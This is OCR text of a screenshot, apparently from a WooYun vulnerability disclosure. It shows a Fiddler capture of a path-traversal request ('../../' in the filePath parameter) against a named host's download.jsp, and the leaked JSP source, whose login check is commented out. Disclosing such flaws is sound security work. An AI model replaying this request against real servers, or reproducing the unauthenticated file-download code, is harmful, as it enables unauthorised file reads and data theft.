 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=1.txt
Content-Type: application/x-download;charset=UTF-8
Date: Thu, 26 May 2016 03:21:36 GMT
Connection: close
<%@page language="java" import="java.io.*, java.net.*, cn.nowhelp.group.bean.*"
contentType="application/x-msdownload" pageEncoding="UTF-8"%>
<%
String loginUser = (String)request.getSession().getAttribute("truename");
//if(loginUser == null){ out.print(StateMsg.loginErrMsg); }
try{
String filePath = URLDecoder.decode(request.getParameter("filePath"),
"UTF-8");
String fileName = URLDecoder.decode(request.getParameter("fileName"),
"UTF-8");
String rootPath = getServletContext().getRealPath("/");
String fullPath = rootPath.substring(0, rootPath.length()-1)+filePath;
File ff = new File(fullPath);
if(!ff.exists()){
out.print("<script>alert('该文件已被删
除');window.opener='meizz';window.close();</script>");
return;
}
response.reset();
response.setContentType("application/x-download;charset=UTF-8");
response.setHeader("Content-Disposition", "attachment;
filename="+URLEncoder.encode(fileName,"UTF-8"));
OutputStream outp = response.getOutputStream();
FileInputStream in = new FileInputStream(fullPath);
try
{
byte[] b = new byte[2048];
int i = 0;
while((i = in.read(b)) > 0){
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
filePath /upload/b4629ba2-b587-4eb9-85d8-8d87426ca796/../../do
fileName 1.txt
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=1.txt
Content-Type: application/x-download;charset=UTF-8
Date: Thu, 26 May 2016 03:21:36 GMT
Connection: close
<%@page language="java" import="java.io.*, java.net.*, cn.nowhelp.group.bean.*"
<%
String loginUser = (String)request.getSession().getAttribute("truename");
//if(loginUser == null){ out.print(StateMsg.loginErrMsg); }
try{
String filePath = URLDecoder.decode(request.getParameter("filePath"), "UT
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,130 http://im.cdzq.com:9901/PersonalPortal/download.jsp?filePath=/upload/b4629ba2-b587-4eb9-85d8-8d87426ca796/../../download.jsp&fileName=1.txt
www.wooyun.org